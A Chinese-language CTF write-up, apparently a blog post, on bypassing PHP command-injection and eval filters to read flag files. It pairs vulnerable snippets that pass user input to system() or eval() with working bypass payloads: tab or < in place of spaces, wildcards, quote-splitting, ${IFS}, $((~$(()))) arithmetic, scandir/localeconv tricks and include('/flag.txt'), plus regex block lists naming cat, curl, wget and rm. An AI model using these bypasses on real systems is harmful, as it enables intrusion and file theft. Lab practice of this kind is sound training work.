```再看flag.php## 空格绕过实战

### 0X01

```<?php
if(isset(\$_GET['c'])){
\$c=\$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\\$|\*/i", \$c)){
system(\$c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}
```

```?c=tac%09fla?????||
?c=tac%09fl''ag.php||
```

### 0X02

```if(isset(\$_GET['c'])){
\$c=\$_GET['c'];
system(\$c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
```

```?c=tac<fl''ag.php||
?c=tac<>fl''ag.php||
```

## 取反运算实战

```<?php
// 还能炫的动吗？
//flag in 36.php
if(isset(\$_GET['c'])){
\$c=\$_GET['c'];
if(!preg_match("/\;|[a-z]|[0-9]|\`|\|\#|\'|\"|\`|\%|\x09|\x26|\x0a|\>|\<|\.|\,|\?|\*|\-|\=|\[/i", \$c)){
system("cat ".\$c.".php");
}
}else{
highlight_file(__FILE__);
}
```

```?c=\$((~\$(((((((((((((((( \$((((~\$(()))) \$((~\$(()))) ))\$(( \$((~\$(())))
\$((~\$(()))) ))))\$(( \$((~\$(()))) \$((~\$(()))) ))))\$(( \$((~\$(()))) \$((~\$(()))) ))))
\$(( \$((~\$(()))) \$((~\$(()))) ))\$(( \$((~\$(()))) \$((~\$(()))) ))))\$(( \$((~\$(()))) \$((~\$(()))) ))\$(( \$((~\$(()))) \$((~\$(()))) ))\$(( \$((~\$(()))) \$((~\$(()))) ))
\$(( \$((~\$(()))) \$((~\$(()))) ))\$(( \$((~\$(()))) \$((~\$(()))) ))\$(( \$((~\$(())))
\$((~\$(()))) ))\$(( \$((~\$(()))) \$((~\$(()))) ))\$(( \$((~\$(()))) \$((~\$(()))) ))\$((
\$((~\$(()))) \$((~\$(()))) ))\$(( \$((~\$(()))) \$((~\$(()))) ))\$(( \$((~\$(())))
\$((~\$(()))) ))))))\$((~\$(())))\$((~\$(())))))\$((~\$(())))))))
```## 运用函数实战

### 随机择取键位实战

```<?php
if(isset(\$_POST['c'])){
\$c= \$_POST['c'];
eval(\$c);
}else{
highlight_file(__FILE__);
}
```

```c=var_dump(scandir(current(localeconv())));
``````c=show_source(array_rand(array_flip(scandir(current(localeconv())))));
```### include函数实战

```Warning: highlight_file() has been disabled for security reasons in /var/www/html/index.php on line 19
```

```c=var_dump(scandir("../../.."));
```此时因为代码回显高亮被禁用，没办法使用前两关的方法来回显flag了，前面的随机取键名是也是针对当前路径下的文件，而flag.txt不在当前路径下，同时高亮函数被禁用，也无法使用，

```c=require("/flag.txt");
c=include("/flag.txt");
txt文件可以用include来显示，而php文件的话是不会在前端显示的，所以我们无法在前面看见flag.php

```### next逆序输出实战

```<?php
if(isset(\$_POST['c'])){
\$c= \$_POST['c'];
eval(\$c);
}else{
highlight_file(__FILE__);
}
```

```c=show_source(next(array_reverse(scandir(current(localeconv())))));
```### 利用bin的实战

```if(isset(\$_GET['c'])){
\$c=\$_GET['c'];
if(!preg_match("/\;|.*c.*a.*t.*|.*f.*l.*a.*g.*| |[0-9]|\*|.*m.*o.*r.*e.*|.*w.*g.*e.*t.*|.*l.*e.*s.*s.*|.*h.*e.*a.*d.*|.*s.*o.*r.*t.*|.*t.*a.*i.*l.*|.*s.*e.*d.*|.*c.*u.*t.*|.*t.*a.*c.*|.*a.*w.*k.*|.*s.*t.*r.*i.*n.*g.*s.*|.*o.*d.*|.*c.*u.*r.*l.*|.*n.*l.*|.*s.*c.*p.*|.*r.*m.*|\`|\%|\x09|\x26|\>|\</i", \$c)){
system(\$c);
}
}else{
highlight_file(__FILE__);
}
```

bin为binary的简写主要放置一些 系统的必备执行档例如:cat、cp、chmod df、dmesg、gzip、
kill、ls、mkdir、more、mount、rm、su、tar、base64等

```?c=/bin/?at\${IFS}f???????
```
• 动动手指，沙发就是你的了！